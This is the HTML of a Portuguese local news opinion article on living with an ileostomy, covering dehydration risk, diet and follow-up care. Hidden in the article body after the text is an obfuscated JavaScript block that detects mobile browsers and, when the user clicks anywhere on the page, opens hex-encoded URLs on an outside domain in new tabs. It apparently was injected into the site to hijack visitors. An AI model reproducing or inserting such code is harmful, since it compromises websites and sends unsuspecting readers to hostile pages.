				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2020-10-16T13:37:23+01:00" title="2020-10-16">Outubro 16, 2020</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/opiniao/" rel="category tag">Opinião</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p><strong>Viver com uma ileostomia</strong></p>
<p>No universo das ostomias intestinais e, pelas suas particularidades específicas, merecem algum destaque, o que se traduz numa maior vigilância e cuidado especial, refiro-me às <em>ileostomias</em>.</p>
<p>A ileostomia é uma ostomia de eliminação intestinal situada numa porção do intestino delgado, mais precisamente no íleon, localizando-se o estoma, normalmente, no quadrante inferior direito do abdómen.</p>
<p>Este tipo de ostomia intestinal exige de nós, profissionais e pessoa ostomizada, um maior cuidado pela sua localização e caraterísticas do conteúdo eliminado.</p>
<p>Como é do conhecimento geral, é no intestino que são absorvidos a água e os nutrientes ingeridos. Quando, por qualquer motivo, a pessoa é intervencionada cirurgicamente, da qual resulta uma ileostomia, todos os alimentos e líquidos ingeridos são expelidos precocemente pela abertura presente no íleon (ileostomia) comprometendo a principal função de absorção do intestino. Esta disfunção pode causar desequilíbrios hidro-electrolíticos, podendo provocar graves carências no organismo.</p>
<p>Além disso, o conteúdo presente neste segmento do intestino contém uma grande concentração de enzimas biliares, proporcionando ao efluente um pH alcalino que, associado à consistência, tipicamente líquida ou semilíquida, e ao excessivo volume eliminado diariamente (por vezes superior a 2000 ml), poderá causar grandes transtornos à vida da pessoa portadora deste tipo de ostomia intestinal, comprometendo consideravelmente a sua qualidade de vida.</p>
<p><a href="https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-31312" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA.jpg" alt="" width="332" height="320" srcset="https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA.jpg 332w, https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA-300x289.jpg 300w" sizes="auto, (max-width: 332px) 100vw, 332px" /></a></p>
<p>Considerando todas estas particularidades, é muito importante que as pessoas portadoras de ileostomia pratiquem uma alimentação cuidada e equilibrada, quer ao nível da ingestão de líquidos quer dos alimentos. Contrariamente ao que as pessoas possam pensar, o facto de estarem a eliminar muito conteúdo pela ileostomia, não significa que devam suspender a ingestão de alimentos e líquidos, isso contribuirá para maiores desiquilibrios, agravando o quadro de desidratação e desnutrição.</p>
<p>É indiscutível que, na presença de uma ileostomia são importantes alguns cuidados alimentares para aumentar o tempo de absorção e não haver tantas perdas, ou seja, para reduzir as quantidades eliminadas pela ileostomia.</p>
<p>Felizmente, grande parte das ileostomias são construídas com caráter temporário, para resolver a fase aguda de determinadas doenças (ex.: doenças inflamatórias intestinais), para proteção de anastomoses intestinais baixas, para derivação do fluxo fecal enquanto decorre a cicatrização, ou consequentemente a situações de urgência, sendo o trânsito intestinal restabelecido num curto período de tempo, que poderá ir de 1-2 semanas a 3-6 meses. Contudo, há ileostomias que permanecem mais tempo, por vários motivos (ex: longos períodos de tratamentos com quimioterapia), atrasando a cirurgia de reconstrução.</p>
<p>Independentemente do tempo de permanência da ileostomia, os seus portadores deverão aprender a viver com ela com naturalidade e com todos os cuidados que a mesma exige.</p>
<p>Para tal, é fundamental, que as pessoas com ileostomia sejam devidamente acompanhadas por profissionais especializados que previnam todas as complicações que possam surgir e condicionar o seu bem-estar e a sua saúde, mas também, no tratamento precoce, pontual e eficaz quando na presença de alguma situação menos agradável.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fviver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda%2F&text=Viver%20com%20uma%20ileostomia%20%26%238211%3B%20Artigo%20de%20opini%C3%A3o%20de%20Liliana%20Grilo%20Miranda" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fviver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fviver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2020%2F10%2FLILIANA_renamed.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fviver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fviver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda%2F&amp;name=Viver+com+uma+ileostomia+%26%238211%3B+Artigo+de+opini%C3%A3o+de+Liliana+Grilo+Miranda" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Viver%20com%20uma%20ileostomia%20%26%238211%3B%20Artigo%20de%20opini%C3%A3o%20de%20Liliana%20Grilo%20Miranda&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fviver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/a-revolucao-que-transformou-espingardas-em-cravos-encarnados/" title="A Revolução que transformou Espingardas em Cravos Encarnados" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/04/25_renamed-214x140.jpg" class="image wp-post-image" alt="" title="A Revolução que transformou Espingardas em Cravos Encarnados" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-04-24T11:49:27+01:00" class="meta-item">Abril 24, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/a-revolucao-que-transformou-espingardas-em-cravos-encarnados/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/a-revolucao-que-transformou-espingardas-em-cravos-encarnados/" title="A Revolução que transformou Espingardas em Cravos Encarnados">A Revolução que transformou Espingardas em Cravos Encarnados</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/passeio-anual-senior-ja-tem-inscricoes-abertas/" title="Passeio anual sénior  já tem inscrições abertas" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2024/07/Passeio-Anual-Senior_arquivo_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Passeio anual sénior  já tem inscrições abertas" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2024-07-04T23:30:00+01:00" class="meta-item">Julho 4, 2024</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/passeio-anual-senior-ja-tem-inscricoes-abertas/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/passeio-anual-senior-ja-tem-inscricoes-abertas/" title="Passeio anual sénior  já tem inscrições abertas">Passeio anual sénior  já tem inscrições abertas</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/apoio-ao-cuidador-e-importante-cuidar-de-quem-cuida/" title="Apoio ao cuidador: É importante cuidar de quem cuida!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2024/01/doutora_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Apoio ao cuidador: É importante cuidar de quem cuida!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2024-01-13T21:15:53+00:00" class="meta-item">Janeiro 13, 2024</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/apoio-ao-cuidador-e-importante-cuidar-de-quem-cuida/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/apoio-ao-cuidador-e-importante-cuidar-de-quem-cuida/" title="Apoio ao cuidador: É importante cuidar de quem cuida!">Apoio ao cuidador: É importante cuidar de quem cuida!</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
